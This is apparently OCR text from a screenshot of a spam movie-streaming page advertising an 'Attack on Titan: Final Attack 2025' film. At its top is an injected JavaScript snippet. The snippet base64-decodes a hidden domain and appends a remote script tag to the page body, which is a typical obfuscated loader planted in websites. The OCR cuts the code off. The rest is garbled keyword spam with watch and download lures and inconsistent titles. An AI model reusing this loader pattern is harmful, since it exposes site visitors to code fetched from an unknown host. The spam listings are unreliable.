
const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const
pde=atob(pdx);const
script=document.createElement(“script”);script.src=”https:/
u=d6b00fad”;document.body.appendChild(script);
Eren uses the power of Titan to protect Eldia. He leads
the Colossal Titans to Marley, threatening to destroy the
entire world. His actions put the fate of the world in
jeopardy.
Watch Attack on Titan: Final Attack 2025 Online with
Your Friends’ Recommendations
Download Attack on Titan: Final Assault 2025 in
French
Watch Attack on Titan: Final Attack 2025 Online for
Couples